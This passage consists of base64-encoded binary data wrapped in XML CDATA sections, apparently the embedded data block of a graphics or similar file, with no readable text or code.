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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
